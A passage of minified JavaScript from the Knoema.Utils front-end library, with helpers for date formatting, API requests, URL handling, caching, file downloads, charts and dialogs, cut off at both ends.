yyyy","sma-NO":"dd.MM.yyyy","mn-Mong-CN":"yyyy/M/d","gd-GB":"dd/MM/yyyy","en-MY":"d/M/yyyy","prs-AF":"dd/MM/yy","bn-BD":"dd-MM-yy","wo-SN":"dd/MM/yyyy","rw-RW":"M/d/yyyy","qut-GT":"dd/MM/yyyy","sah-RU":"MM.dd.yyyy","gsw-FR":"dd/MM/yyyy","co-FR":"dd/MM/yyyy","oc-FR":"dd/MM/yyyy","mi-NZ":"dd/MM/yyyy","ga-IE":"dd/MM/yyyy","se-SE":"yyyy-MM-dd","br-FR":"dd/MM/yyyy","smn-FI":"d.M.yyyy","moh-CA":"M/d/yyyy","arn-CL":"dd-MM-yyyy","ii-CN":"yyyy/M/d","dsb-DE":"d. M. yyyy","ig-NG":"d/M/yyyy","kl-GL":"dd-MM-yyyy","lb-LU":"dd/MM/yyyy","ba-RU":"dd.MM.yy","nso-ZA":"yyyy/MM/dd","quz-BO":"dd/MM/yyyy","yo-NG":"d/M/yyyy","ha-Latn-NG":"d/M/yyyy","fil-PH":"M/d/yyyy","ps-AF":"dd/MM/yy","fy-NL":"d-M-yyyy","ne-NP":"M/d/yyyy","se-NO":"dd.MM.yyyy","iu-Cans-CA":"d/M/yyyy","sr-Latn-RS":"d.M.yyyy","si-LK":"yyyy-MM-dd","sr-Cyrl-RS":"d.M.yyyy","lo-LA":"dd/MM/yyyy","km-KH":"yyyy-MM-dd","cy-GB":"dd/MM/yyyy","bo-CN":"yyyy/M/d","sms-FI":"d.M.yyyy","as-IN":"dd-MM-yyyy","ml-IN":"dd-MM-yy","en-IN":"dd-MM-yyyy","or-IN":"dd-MM-yy","bn-IN":"dd-MM-yy","tk-TM":"dd.MM.yy","bs-Latn-BA":"d.M.yyyy","mt-MT":"dd/MM/yyyy","sr-Cyrl-ME":"d.M.yyyy","se-FI":"d.M.yyyy","zu-ZA":"yyyy/MM/dd","xh-ZA":"yyyy/MM/dd","tn-ZA":"yyyy/MM/dd","hsb-DE":"d. M. yyyy","bs-Cyrl-BA":"d.M.yyyy","tg-Cyrl-TJ":"dd.MM.yy","sr-Latn-BA":"d.M.yyyy","smj-NO":"dd.MM.yyyy","rm-CH":"dd/MM/yyyy","smj-SE":"yyyy-MM-dd","quz-EC":"dd/MM/yyyy","quz-PE":"dd/MM/yyyy","hr-BA":"d.M.yyyy.","sr-Latn-ME":"d.M.yyyy","sma-SE":"yyyy-MM-dd","en-SG":"d/M/yyyy","ug-CN":"yyyy-M-d","sr-Cyrl-BA":"d.M.yyyy","es-US":"M/d/yyyy"},toShortDateString:function(n){var i=Knoema.Utils.shortDatePatterns,r=navigator.language?navigator.language:navigator.userLanguage,u=n.getFullYear(),f=n.getMonth()+1,e=n.getDate(),t=r in i?i[r]:"M/d/yyyy";return t=t.replace(/yyyy/,u),t=t.replace(/yy/,String(u).substr(2)),t=t.replace(/MM/,Knoema.Utils.zeroPad(f)),t=t.replace(/M/,f),t=t.replace(/dd/,Knoema.Utils.zeroPad(e)),t.replace(/d/,e)},toMonthAndYearString:function(n,t){var i;switch(n.getMonth()){case 0:i=t?$.R("~/Js/knoema/Knoema.Utils.js","January"):"January";break;case 1:i=t?$.R("~/Js/knoema/Knoema.Utils.js","February"):"February";break;case 2:i=t?$.R("~/Js/knoema/Knoema.Utils.js","March"):"March";break;case 3:i=t?$.R("~/Js/knoema/Knoema.Utils.js","April"):"April";break;case 4:i=t?$.R("~/Js/knoema/Knoema.Utils.js","May"):"May";break;case 5:i=t?$.R("~/Js/knoema/Knoema.Utils.js","June"):"June";break;case 6:i=t?$.R("~/Js/knoema/Knoema.Utils.js","July"):"July";break;case 7:i=t?$.R("~/Js/knoema/Knoema.Utils.js","August"):"August";break;case 8:i=t?$.R("~/Js/knoema/Knoema.Utils.js","September"):"September";break;case 9:i=t?$.R("~/Js/knoema/Knoema.Utils.js","October"):"October";break;case 10:i=t?$.R("~/Js/knoema/Knoema.Utils.js","November"):"November";break;case 11:i=t?$.R("~/Js/knoema/Knoema.Utils.js","December"):"December"}return i+" "+n.getFullYear()},zeroPad:function(n){return n=""+n,n.length>1?n:"0"+n},loadView:function(n,t,i,r,u){if(Knoema.Utils.domain&&(n=Knoema.Utils.domain+n),Knoema.Utils.access_token&&(n=Knoema.Utils.addParamToUrl(n,"access_token",Knoema.Utils.access_token)),n.indexOf("client_id")===-1){var f=$("input#systemClientId").val();Knoema.Utils.isAppliancePanel()&&Knoema.Utils.strContains(n,Knoema.Utils.getReplicationTarget())&&(f=$("input#kn-license").val());n=Knoema.Utils.addParamToUrl(n,"client_id",f)}return typeof i!="function"&&typeof i!="undefined"?$.ajax({url:n,type:"POST",data:JSON.stringify(i),processData:!1,dataType:"html",contentType:"application/json; charset=utf-8",success:function(n){$(t).empty().html(n);"function"==typeof r&&r(n)},error:function(n){"function"==typeof u&&($(t).empty().html(n),u(n))}}):(r=i,$.ajax({url:n,type:"GET",success:function(n){$(t).html(n);"function"==typeof r&&r()},error:function(n){"function"==typeof u&&($(t).empty().html(n),u(n))}}))},postJson:function(n,t,i,r){if(Knoema.Utils.domain&&n.substring(0,Knoema.Utils.domain.length)!==Knoema.Utils.domain&&(n=Knoema.Utils.domain+n),this.getAccessToken!=null){var u=n.indexOf("?")==-1?"?":"&";n+=u+this.getAccessToken()}return $.ajax({url:n,type:"POST",data:JSON.stringify(t),processData:!1,contentType:"application/json; charset=utf-8",error:r,suppressAjaxError:typeof r=="function",success:function(r,u){Knoema.Utils.cacheSet(n,n+JSON.stringify(t),Knoema.Utils.objectClone(r));typeof i=="function"&&i(r,u)}})},getJson:function(n,t){return Knoema.Utils.domain&&(n=Knoema.Utils.domain+n),n.indexOf("Css/Knoema/knoema.")>-1&&(n+="?v=17160"),$.get(n,t)},getJsonWithSuppressAjaxError:function(n,t,i){return n+="?v=17160",t+="?v=17160",$.ajax({url:n,type:"GET",processData:!0,dataType:"json",contentType:"application/x-www-form-urlencoded; charset=UTF-8",suppressAjaxError:!0,success:i}).fail(function(){$.ajax({url:t,type:"GET",processData:!0,dataType:"json",contentType:"application/x-www-form-urlencoded; charset=UTF-8",success:i})})},getAccessToken:null,apiUrl:function(n){var t,i;return n.indexOf("client_id")===-1&&(t=$("input#systemClientId").val(),Knoema.Utils.isAppliancePanel()&&Knoema.Utils.strContains(n,Knoema.Utils.getReplicationTarget())&&(t=$("input#kn-license").val()),n=Knoema.Utils.addParamToUrl(n,"client_id",t)),Knoema.Utils.access_token&&(n=Knoema.Utils.addParamToUrl(n,"access_token",Knoema.Utils.access_token)),i=document.page?document.page.getId():null,n=Knoema.Utils.addParamToUrl(n,"page_id",i),Knoema.Utils.domain&&(n=Knoema.Utils.domain+n),n},addParamToUrl:function(n,t,i){if(i){var r=n.indexOf("?")==-1?"?":"&";n+=r+t+"="+i}return n},url:{parse:function(n){var t,i={protocol:"",host:"",pathname:"",search:"",hash:""};return t=n.split("//"),t.length>1&&(i.protocol=t[0],n=t[1]),t=n.split("/"),t.length>1&&(i.host=t.shift(),n=t.join("/")),i.pathname=n.replace("#","?").split("?")[0],i.pathname=i.pathname?"/"+i.pathname:"",t=n.split("#"),t.length>1&&(i.hash=t[1],n=t[0]),t=n.split("?"),t.length>1&&(i.search=t[1]),i},getParam:function(n){var t={};return n=n||location.href,n&&this.parse(n).search.split("&").forEach(function(n){var i=n.split("=");i[1]&&(t[i[0]]=i[1])}),t},setParam:function(n,t){var f,u,i,r,e;t=t||"";f="";u=this.getParam(t);for(i in n)String(n[i]).length?u[i]=n[i]:delete u[i];for(i in u)f+=(f.length?"&":"")+i+"="+u[i];return r=t?this.parse(t):location,e=(r.host?"//"+r.host:"")+[r.pathname,f].join("?")+(r.hash?"#"+r.hash:""),t?e:(window.history.pushState(null,null,e),!1)}},cache:null,cacheGet:function(n,t){return!this.isCachedAction(n)||!this.cache||$.isEmptyObject(this.cache)||$.inArray(t,this.keys(this.cache))==-1?null:this.cache[t]},cacheSet:function(n,t,i){this.isCachedAction(n)&&((!this.cache||$.isEmptyObject(this.cache))&&(this.cache={}),this.cache[t]=i)},isCachedAction:function(n){for(var r,i=["/api/1.0/data/pivot","/api/1.0/data/get","/api/1.0/data/details"],t=0;t<i.length;t++)if(r=i[t],n.indexOf(r)>-1)return!0;return!1},apiPost:function(n,t,i,r){var u=Knoema.Utils.apiUrl(n),e=this.cacheGet(u,u+JSON.stringify(t)),f;return e!=null?(f=Knoema.Utils.objectClone(e),typeof i=="function"?i(f):f):this.postJson(u,t,i,r)},apiGet:function(n,t,i){var r=Knoema.Utils.apiUrl(n);return i?$.ajax({url:r,type:"GET",processData:!1,contentType:"application/json; charset=utf-8",error:i,suppressAjaxError:typeof i=="function",success:function(n,i){typeof t=="function"&&t(n,i)}}):$.get(r,t)},_floodTimer:{},floodTimeout:function(n,t,i){i=i||n.name||"floodtimer";clearTimeout(Knoema.Utils._floodTimer[i]);Knoema.Utils._floodTimer[i]=setTimeout(function(){clearTimeout(Knoema.Utils._floodTimer[i]);n()},t||50)},tryDownloadFile:function(n,t,i){var u=document.createElement("a"),f=window.URL||window.webkitURL,r;return typeof window.navigator.msSaveBlob=="undefined"&&(typeof u.download=="undefined"||typeof f=="undefined")?!1:(r=new XMLHttpRequest,r.open("POST",n,!0),r.responseType="arraybuffer",r.onload=function(){var n,e,h,o,c,s,t;this.status===200&&(n="",e=r.getResponseHeader("Content-Disposition"),e&&e.indexOf("attachment")!==-1&&(h=/filename[^;=\n]*=((['"]).*?\2|[^;\n]*)/,o=h.exec(e),o!=null&&o[1]&&(n=o[1].replace(/['"]/g,"")),n.toLowerCase().indexOf("utf-8%")===0&&(n=decodeURIComponent(n.substring(5)))),c=r.getResponseHeader("Content-Type"),s=new Blob([this.response],{type:c}),typeof window.navigator.msSaveBlob!="undefined"?window.navigator.msSaveBlob(s,n):(t=f.createObjectURL(s),n?typeof u.download=="undefined"?window.location.href=t:(u.href=t,u.download=n,document.body.appendChild(u),u.click()):window.location.href=t,setTimeout(function(){f.revokeObjectURL(t);document.body.removeChild(u)},100)),$.isFunction(i)&&i())},r.setRequestHeader("Content-type","application/json"),r.send(JSON.stringify(t)),!0)},getFileExtension:function(n){var t;return t="."+n.replace(/^.*\./,""),t.toLowerCase()},isImage:function(n){var t=this.getFileExtension(n);return[".png",".jpg",".jpeg",".jpe",".jif",".jfif",".jfi",".gif",".tiff",".tif",".raw",".webp",".bmp",".raw",".arw",".cr2",".nrw",".k25",".dib",".heif",".heic",".jp2",".j2k",".jpf",".jpx",".jpm",".mj2",".ico",".svg",".avif"].indexOf(t)!==-1?!0:!1},addLoading:function(n,t,i,r){var u=$('<div class="loading"><img width="'+(i?"16":"32")+'" height="'+(i?"16":"32")+(i?'" src="/img/v2/shared/ajax-loader.gif"':'" src="/img/v4/loader.gif"')+' alt=""/><\/div>'),e,f;$(u).css("z-index",1e3);e=$(n).css("position");e==="static"&&$(n).css("position","relative");$(u).appendTo($(n));f=u.find("img");f.css("position","relative").css("top",($(n).innerHeight()-f.height())/2);r?typeof t=="function"&&t():u.fadeIn(1e3,function(){typeof t=="function"&&t()})},removeLoading:function(n){$(n).find("div.loading").remove()},upgradeDataset:function(n,t){return this.apiPost("/api/1.0/data/upgrade/",n,t)},_featuresCache:[],featureEnabled:function(n,t){if(typeof t=="function"){var i=function(i){t(i.indexOf(n)!==-1)};Knoema.Utils._featuresCache.length?i(Knoema.Utils._featuresCache):Knoema.Utils._featuresRequestCache?Knoema.Utils._featuresRequestCache.then(function(){i(Knoema.Utils._featuresCache)}):Knoema.Utils._featuresRequestCache=Knoema.Utils.apiGet("/api/1.0/me/features?rand="+Knoema.Utils.getGuid(),function(n){$.isArray(n)||(n=[]);Knoema.Utils._featuresCache=n;i(n)},function(){Knoema.Utils._featuresRequestCache=null})}},getResourceBackgroundColor:function(n,t){var u=n.css("background-image"),i,r;if(u&&(i=u.replace(/url\(|\)|"|'/g,"").replace("https","http"),i.lastIndexOf("http",0)===0&&(r=i.substr(i.lastIndexOf(".")),r==".png"||r==".jpg")))return $.get("/page/imagecolor?url="+i,function(n){t(n)});t()},showWarningMessage:function(n,t,i){var r,u;return $(".warning-dlg").remove(),r=$(Knoema.Utils.buildHTML("div",{"class":"warning-dlg",title:$.R("~/Js/knoema/Knoema.Utils.js","Warning")})),t||(t=""),u=[{text:$.R("~/Js/knoema/Knoema.Utils.js","OK"),click:function(){r.trigger("Warning.OK.Clicked",[i]);$(this).dialog("close")}}],i&&u.push("cancel"),r.html(n+t),r.knDialog({position:"center",minWidth:440,maxWidth:300,maxHeight:200,modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:u,create:function(){$(this).closest(".ui-dialog").find(".ui-button:first").addClass("highlight")}}),r},getGradient:function(n,t,i){var v=!1,f,e,u=[],r,l,a;for(n<t?(f=n,e=t,v=!0):(f=t,e=n),r=0;r<i;r++){var o=e>>16,s=e>>8&255,h=e&255,c=r/(i-1);for(o+=((f>>16)-o)*c,s+=((f>>8&255)-s)*c,h+=((f&255)-h)*c,u[r]=(o<<16|s<<8|h).toString(16),l="",a=u[r].length;a<6;a++)l+="0";u[r]=l+u[r]}return v&&(u=u.reverse()),u},brighterRGB:function(n,t){if(n.substr(0,4)!=="rgb(")return n;t=Math.pow(.7,t?t:1);var e=Knoema.Utils.htmlToRGBColor(Knoema.Utils.rgbToHex(n)),r=e.red,u=e.green,f=e.blue,i=30;return!r&&!u&&!f?Knoema.Utils.createRGB({red:i,green:i,blue:i}):(r&&r<i&&(r=i),u&&u<i&&(u=i),f&&f<i&&(f=i),Knoema.Utils.createRGB({red:Math.min(255,Math.floor(r/t)),green:Math.min(255,Math.floor(u/t)),blue:Math.min(255,Math.floor(f/t))}))},getRanges:function(n,t,i,r,u,f){var e;if(typeof u=="undefined"&&typeof f=="undefined"&&(u=f="ff0000"),u.indexOf("0x")<0&&f.indexOf("0x")<0){var o=[],h=(t-n)/i,c=null,s=null,l=Knoema.Utils.getGradient("0x"+u,"0x"+f,i);for(e=1;e<=i;e++){var c=e==1?n:s,s=e==i?t:parseFloat((n+e*h).toFixed(r)),a={low:parseFloat(c),high:parseFloat(s),color:l[e-1]};o.push(a)}return o}throw new Error("Wrong color format");},truncate:function(n,t){var i="";return $.each(n.split(" "),function(n,r){if(i=i+r,i.length>=t)return i=i+"...",!1;i=i+" "}),i},truncateText:function(n,t,i,r,u){var e=$("<div>").css({"font-family":i,"font-size":r,"font-weight":u,display:"none"}).appendTo("body"),o,f;return e.text(n).width()<=t?n:(o="...",f="",$.each(n.split(" "),function(n,i){if(e.text(f+i+o).width()<t)f=f+" "+i;else return f=f+o,!1}),e.remove(),f)},escapeHTML:function(n){var t={"<":"&lt;",">":"&gt;"};return n.replace(/[<>]/g,function(n){return t[n]})},escapeCSSselector:window.CSS&&window.CSS.escape||function(n){for(var r=String(n),f=r.length,i=-1,t,u="",e=r.charCodeAt(0);++i<f;){if(t=r.charCodeAt(i),t==0){u+="�";continue}if(t>=1&&t<=31||t==127||i==0&&t>=48&&t<=57||i==1&&t>=48&&t<=57&&e==45){u+="\\"+t.toString(16)+" ";continue}if(i==0&&f==1&&t==45){u+="\\"+r.charAt(i);continue}if(t>=128||t==45||t==95||t>=48&&t<=57||t>=65&&t<=90||t>=97&&t<=122){u+=r.charAt(i);continue}u+="\\"+r.charAt(i)}return u},tidyUpHTML:function(n){var t=document.createElement("div");return t.innerHTML=n||"",t.innerHTML},excludeMissingData:function(n){for(var f,i,u=[],r=[],e=!1,t=n.header[0].members.length-1;t>-1;t--){for(f=[],i=t;i<n.data.length;i=i+n.header[0].members.length)if(f.push(i),n.data[i].Value!=null){e=!0;break}e||(u.push(t),$.each(f,function(n){r.push(f[n])}))}for(r=r.sort(function(n,t){return t-n}),t=0;t<r.length;t++)n.data.splice(r[t],1);for(t=0;t<u.length;t++)n.header[0].members.splice(u[t],1),n.keys.header[0].members.splice(u[t],1);return n},isFeatureAvailable:function(n,t){if(Knoema.Utils.isCommunity()&&!Knoema.IsKnoemaLikeCommunity)t(!0);else{var i=Knoema.Utils.buildUrl("/products/professional/feature",{id:n,resourceId:knoemaTracker.resourceId,rand:Math.random()});$.get(i,function(n){t(n.available,n.freeActionsLimit,n.signUpVariants)})}},isFeatureAvailableAsync:function(n){return new Promise(function(t){if(Knoema.Utils.isCommunity()&&!Knoema.IsKnoemaLikeCommunity)t([!0]);else{var i=Knoema.Utils.buildUrl("/products/professional/feature",{id:n,resourceId:knoemaTracker.resourceId,rand:Math.random()});$.get(i,function(n){t([n.available,n.freeActionsLimit,n.signUpVariants])})}})},isApplianceInstance:function(){return $("input#isApplianceInstance").length>0},getCommunityId:function(){var n=$("input#communityId");return n.length===1?n.val():""},getCommunityName:function(){var n=$("input#communityName");return n.length===1?n.val():""},isKnoemaUser:function(){return $("input#IsKnoemaUser").length>0},isAuthenticated:function(){var i=$("input#userKey"),n=null,t;return(i.length?n=i.val():(t=$("div#mobile-content"),t.length&&(n=t.attr("data-userkey"))),n&&Globalize.parseInt(n,10)>0)?!0:!1},isSourceLinkAvailable:function(n,t){var i="/products/professional/sourceLinkAvailable";(t&&(i+="?datasetId="+t),this.checkCachedRequest(i,n))||this.cacheRequestSet(i,null,$.ajax({url:Knoema.Utils.buildUrl(i,{rand:Math.random()}),success:function(t){Knoema.Utils.cacheRequestSet(i,t=="True",null);n(t=="True")},error:function(){Knoema.Utils.cacheRequestSet(i,null,null)}}))},isAllTime:function(n){var t=n.Header.concat(n.Stub);for(var i in t){if(t[i].DimensionId=="Time")return t[i].Members.length==0;continue}return!1},getNumberAbbreviations:function(){return[$.R("~/Js/knoema/Knoema.Utils.js","k"),$.R("~/Js/knoema/Knoema.Utils.js","M"),$.R("~/Js/knoema/Knoema.Utils.js","B"),$.R("~/Js/knoema/Knoema.Utils.js","T"),$.R("~/Js/knoema/Knoema.Utils.js","P"),$.R("~/Js/knoema/Knoema.Utils.js","E")]},abbreviateNumber:function(n){var u=Math.pow(10,2),t,r;Knoema.Utils.numberAbbreviations||(Knoema.Utils.numberAbbreviations=Knoema.Utils.getNumberAbbreviations());var i=Knoema.Utils.numberAbbreviations,f=n,e=Math.abs(n);for(t=i.length-1;t>=0;t--)if(r=Math.pow(10,(t+1)*3),r<=e){n=Math.round(n*u/r)/u;n==1e3&&t<i.length-1&&(n=1,t++);n=Knoema.Utils.formatNumber(n,2);n=n.toString().replace(/(\.0+)$/,"");n=Globalize.culture().language!=="en"?n+" "+i[t]:n+i[t];break}return f===n&&(n=Knoema.Utils.formatNumber(n,2).replace(/(\.0+)$/,"")),n.toString()},stringFormat:function(n){for(var t=1;t<arguments.length;t++)n=n.replace("{"+(t-1)+"}",arguments[t]);return n},clonePage:function(n){$.require(["/Js/jQuery/extensions/jquery.form.js"],function(){$.get(n,function(n){var t=$(n).find("#page-form");$("#page-form").remove();$("#site-main").append(t);t.ajaxSubmit({success:function(n){var t=n;typeof n.url!="undefined"&&(t=n.url);window.location=t}})})})},getRandomColor:function(){return"#"+((1-Math.random())*16777215<<0).toString(16)},getFormattedTemplate:function(n,t){return n?(typeof n=="string"&&(t&&$.each(t,function(t,i){n=n.replace(new RegExp("{"+t+"}","ig"),i)}),n=n.replace(/\{[^{}]*\}/g,"")),n):n},rangesToLegendIntervals:function(n){for(var i=[],t=0;t<n.length;t++)i.push(n[t].low),i.push(n[t].color),t===n.length-1&&i.push(n[t].high);return i},legendIntervalsToRanges:function(n){for(var i=[],t=0;t<n.length-2;t=t+2)i.push({low:n[t],color:n[t+1],high:n[t+2]});return i},normalizeString:function(n){var i,u;if(!n)return n;var r=!1,t="";for(n=n.trim().toLowerCase(),i=0;i<n.length&&t.length<100;i++)u=n[i],"1234567890abcdefghijklmnopqrstuvwxyz".indexOf(u)!=-1?(t+=u,r=!1):r||(t+="-",r=!0);return t[99]==="-"&&(t=t.substring(0,99)),t[0]==="-"&&(t=t.substring(1)),t},removeDuplicateHyphen:function(n){return n.replace(/-+/g,"-")},makeIdFromName:function(n){var r,t,i;if(!n)return"";for(r="1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",n=n.trim(),t="",i=0;i<n.length;i++)switch(n[i]){case"$":t+="dollar";break;case"%":t+="percent";break;case"&":t+="and";break;case" ":t+="-";break;default:t+=r.indexOf(n[i])!=-1||n[i]=="-"?n[i]:""}return Knoema.Utils.removeDuplicateHyphen(t)},redirectIfHashParameterized:function(n,t,i){var e,u,f,r;if($.isFunction(t)&&!i&&(i=t,t=null),e=Knoema.Utils.keys($.bbq.getState()),u=t?[t]:e.length>0?e:[],u.length){for(f=[],r=0;r<n.length;r++)n[r].dimensionId&&(n[r].datasetId=="VirtualDataset"?f.push({datasetId:n[r].alldatasetIds[0],dimensionId:n[r].dimensionId,isVirtualDataset:!0}):f.push({datasetId:n[r].datasetId,dimensionId:n[r].dimensionId,isVirtualDataset:!1}));Knoema.Utils.apiPost("/api/1.0/meta/datasetmemberinfo",{paramsInfo:f,members:u},function(n){var h=function(n,t){if(Knoema.Utils.strEquals(t.memberName,n))return!0;if(t.fields===null)return!1;for(var i in t.fields)if(t.fields[i]===n)return!0;return!1},f,o,e,r,s;if(n==null)return $.isFunction(i)?i():!1;for(f=[],o=[],e=0;e<u.length;e++)for(r=0;r<n.length;r++)if(!(o.indexOf(n[r].dimensionId)>-1)&&h(u[e],n[r])){f.push(n[r].dimensionId+"="+encodeURIComponent(u[e]));o.push(n[r].dimensionId);break}f.length>0?(s=$.param.querystring(),t?($("#QueryStringParams").length||$("body").append('<input type="hidden" id="QueryStringParams"><\/input>'),$("#QueryStringParams").val(f.join("&")),$.isFunction(i)&&i()):location="?"+(s?s+"&":"")+f.join("&")):$.isFunction(i)&&i()})}else $.isFunction(i)&&i()},getQSParameterization:function(n){var t,e,i,r;if($("#QueryStringParams").val())t=$("#QueryStringParams").val().split("&");else{if(n.length===0)return[];t=location.search?location.search.substring(1).split("&"):[]}for(i=0;i<t.length;i++){var u=t[i].split("="),f=u[0].indexOf("."),o="",s=u[0];f>-1&&(o=u[0].substring(0,f),s=u[0].substring(f+1));t[i]={dataset:o,dimensionId:decodeURIComponent(s),member:decodeURIComponent(u[1])}}for(e=[],i=0;i<n.length;i++)for(r=0;r<t.length;r++)if(t[r].dimensionId===n[i].dimensionId&&(t[r].dataset===""||t[r].dataset!==""&&t[r].dataset===n[i].datasetId)){e.push(t[r]);break}return e},getParamsNames:function(n){for(var t=Knoema.Utils.getQSParameterization(n),i=0;i<t.length;i++)t[i]=t[i].member;return t},getDimension:function(n,t){for(var r=n.Header.concat(n.Stub).concat(n.Filter),i=0;i<r.length;i++)if(r[i].DimensionId===t)return r[i]},getEmailRegex:function(){return/^(?!.*\.{2})([0-9a-zA-Z]([-+'\.\w]*[0-9a-zA-Z])*@([0-9a-zA-Z][-\w]*\.)+[a-zA-Z]{2,9})$/i},validateEmails:function(n){for(var i,r=n.split(","),f=this.getEmailRegex(),u=[],t=0;t<r.length;t++)i=$.trim(r[t]).toLowerCase(),u.push({email:i,valid:f.test(i)});return u},isAppliancePanel:function(){return $("#isAppliancePanel").val()==="True"},getReplicationTarget:function(){return $("#replicationTarget").length?$("#replicationTarget").val():document.location.origin},readableBuildString:function(n){if(!n)return n;var t=n.lastIndexOf(".");return t>3?n.substring(0,t):n},signupDlg:function(n,t){var i=this.buildUrl(document.location.pathname,{action:t.toLowerCase()});n.html($.tmpl("Tmpl-premium-download-sign-up",{loginUrl:"/sys/login?returnUrl="+i,signUpUrl:"/sys/login/signup?returnUrl="+i}));EventTracker.track_links("#download-sign-up a#site-sign-up-dsbrowser","Sign Up - Initiate",{Source:t},!0)},exportRequiresLogin:function(n,t,i){return this.strEquals($("#exportRequiresLogin").val(),"true")?($("body").trigger("LocationChangeEvent"),t||(t=function(n,t){t()}),t(null,function(){this.isCommunity()?i?this.signupDlg(i,"Export"):$("<div>",{title:$.R("~/Js/knoema/Knoema.Utils.js","Export")}).knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:400,open:function(){Knoema.Utils.signupDlg($(this),"Export")}}):document.location="/sys/login?returnUrl="+n}.bind(this)),!0):!1},copySupported:function(){var n=!1;try{n=document.queryCommandSupported("copy")}catch(t){}return n},copy:function(n){this.copySupported()&&($(n).select(),document.execCommand("copy"))},timeSeriesItemMakeDataDescriptor:function(n){var t={Dataset:n.dataset.id,Header:[],Stub:[],Filter:[]},i=null,r,u,f;for(i=n.defaultDateColumnKey&&n.startDate?{DimensionId:"Time",Members:[(n.viewStartDate||n.startDate)+"-"+(n.viewEndDate||n.endDate)],UiMode:"range",DateFields:[{DatasetId:t.Dataset,DateColumn:n.defaultDateColumnKey}]}:{DimensionId:"Time",Members:[(n.viewStartDate||n.startDate)+"-"+(n.viewEndDate||n.endDate)],UiMode:"range"},i&&(t.Header.push(i),t.Frequencies=[n.frequency]),r=0;r<n.dimensions.length;r++)u=n.dimensions[r],i={DimensionId:u.dimension,Members:[u.key]},f=t.Header.length==0?t.Header:t.Stub.length==0?t.Stub:t.Filter,f.push(i);return t},buildDashboard:function(){var t=this.isCommunity(),f=$(this.buildHTML("div",{title:$.R("~/Js/knoema/Knoema.Utils.js","Layout options"),"class":"dlg-select-layout"})).get(0),u=$(f),n,i,r;u.knDialog({dialogClass:t?null:"v7",resizable:!1,modal:!0,width:372,minHeight:t?400:310,buttons:[{text:$.R("~/Js/knoema/Knoema.Utils.js","Create"),click:function(){var i=$(this),t=i.find("form"),n=t.find('input[type="radio"]:checked').val();n||(n="Default");EventTracker.track("Create Page",{"Layout Type":n},function(){t.submit()});EventTracker.increment("Number Of Created Pages")}},"cancel"]});n={full:!0,isPageCreation:!1,isCommunity:t};t&&(i=this.currentLang(),r=this.defaultLang(),n.showWarning=!this.strEquals(i,r)&&i&&r,n.showWarning&&(n.currentLocale=i,n.defaultLocale=r));$.tmpl("Tmpl-knoema-page-dashboard-dialog",n).appendTo(u);u.on("click",".layout-placeholder",function(n){$(n.currentTarget).prev().prop("checked",!0)})},_datasetInfoCache:{},_datasetInfoRequestCache:{},loadDatasetInfo:function(n,t){if($.isFunction(t)){if(!n){t(null);return}if(n=n.toLowerCase(),Knoema.Utils._datasetInfoCache[n])return t(Knoema.Utils._datasetInfoCache[n]);if(Knoema.Utils._datasetInfoRequestCache[n]){Knoema.Utils._datasetInfoRequestCache[n].then(function(){t(Knoema.Utils._datasetInfoCache[n])});return}Knoema.Utils._datasetInfoRequestCache[n]=$.ajax({url:Knoema.Utils.apiUrl(Knoema.Utils.buildUrl("/data/dataset",{datasetIds:n})),success:function(i){var r=i&&i.length>0?i[0]:null;Knoema.Utils._datasetInfoCache[n]=r;delete Knoema.Utils._datasetInfoRequestCache[n];t(r)},error:function(i){i.status===403&&(i.responseText="",i.status=204);delete Knoema.Utils._datasetInfoRequestCache[n];t(null)}})}},cacheRequest:{},cacheRequestGet:function(n){return this.cacheRequest[n]},cacheRequestSet:function(n,t,i){t||i||delete this.cacheRequest[n];this.cacheRequest[n]={value:t,request:i}},checkCachedRequest:function(n,t){var i=this.cacheRequestGet(n);if(typeof i!="undefined"){if(i.value)return t(i.value),!0;if(i.request)return i.request.then(function(){t(Knoema.Utils.cacheRequestGet(n).value)}),!0}return!1},loadDatasetListInfo:function(n,t){var i=Knoema.Utils.apiUrl(Knoema.Utils.buildUrl("/data/dataset",{datasetIds:n.join(",")}));this.checkCachedRequest(i,t)||this.cacheRequestSet(i,null,$.ajax({url:i,success:function(n){Knoema.Utils.cacheRequestSet(i,n,null);t(n)},error:function(){Knoema.Utils.cacheRequestSet(i,null,null);t(null)}}))},domain:"",_dimensionInfoCache:{},_dimensionInfoRequestCache:{},loadDimensionInfo:function(n,t,i){var r,u;if($.isFunction(i)){if(!n||!t){i(null);return}if(n=encodeURIComponent(n),t=encodeURIComponent(t),r=n+t,Knoema.Utils._dimensionInfoCache[r])return i(Knoema.Utils._dimensionInfoCache[r]);if(Knoema.Utils._dimensionInfoRequestCache[r]){Knoema.Utils._dimensionInfoRequestCache[r].then(function(){i(Knoema.Utils._dimensionInfoCache[r])});return}u="/api/1.0/meta/dataset/"+n+"/dimension/"+t;Knoema.Utils._dimensionInfoRequestCache[r]=$.ajax({url:Knoema.Utils.apiUrl(u),success:function(n){Knoema.Utils._dimensionInfoCache[r]=n;delete Knoema.Utils._dimensionInfoRequestCache[r];i(n)},error:function(n){n.status===403&&(n.responseText="",n.status=204);delete Knoema.Utils._dimensionInfoRequestCache[r];i(null)}})}},getSpecialDimensionName:function(n){switch(n){case 1:return"Region";case 2:return"Company";default:return"None"}},aria:{callAlert:function(n){console.log("Aria-Live Alert:",n);$("#site-wai-aria #aria-alerts").empty().append("<div>"+n+"<\/div>")},callStatus:function(n){console.log("Aria-Live Status:",n);$("#site-wai-aria #aria-statuses").empty().append("<div>"+n+"<\/div>")}},takeScreenshot:function(n,t,i){var l;n=n||"body";t=t||{};var e=t.format||"png",a=t.fileName||"image",r=t.width||0,u=t.height||0,v=t.padding||0,f=v*2,c={jpg:"image/jpg",gif:"image/gif",png:"image/png"};if(!c[e]){console.error("[screenshot] Unsupported filetype: ",e);return}var o=$(n),s=o.width(),h=o.height();if(!s||!h){console.error("[screenshot] Container sizes are incorrect: ",s,"×",h);return}l=Math.max((r-f)/s,(u-f)/h,window.devicePixelRatio);$.require(["/Js/vendor/html2canvas.js"],function(){html2canvas(o.get(0),{useCORS:!0,scale:l,onclone:function(n,i){$(i).addClass("screenshot-container").find("*").each(function(){var i=$(this),r,n;i.css({textDecoration:"none"});r=i.css("box-shadow");r!=="none"&&(t.replaceBoxShadows&&(n=r.replace(/^.*rgba?\(([^)]+)\).*$/,"$1").split(", 